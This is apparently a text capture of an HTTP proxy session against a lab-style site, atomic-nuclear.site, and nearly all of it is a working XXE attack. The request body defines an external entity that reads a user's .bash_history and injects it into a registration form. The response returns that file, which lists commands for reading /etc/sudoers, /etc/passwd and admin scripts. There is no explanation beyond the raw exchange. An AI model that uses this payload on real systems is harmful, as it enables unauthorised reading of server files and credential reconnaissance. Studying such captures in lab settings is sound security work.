 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /reg.php HTTP/1.1
2 Host: atomic-nuclear.site
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 224
9 Origin: https://atomic-nuclear.site
10 Connection: close
11 Referer: https://atomic-nuclear.site/
12 Cache-Control: max-age=0
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///home/iyer/.bash_history"> ]>
16 <root>
<name>
&xxe;
</name>
<tel>
12121212
</tel>
<email>
brain@brain.com
</email>
<password>
brainyou
</password>
</root>
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 02 Jan 2021 17:54:58 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 199
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Scientist cat /etc/sudoers
10 sudo cat /etc/sudoers
11 cat /etc/passwd | grep webadmin
12 cat /var/www/html/Nuclear-Administrator.php
13 cat /var/www/Remote-Administration.php
14 whoami
15 Registered Successfully !!!